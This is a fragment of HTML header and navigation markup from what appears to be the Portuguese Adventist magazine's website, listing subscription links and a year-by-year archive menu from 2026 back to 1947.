        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
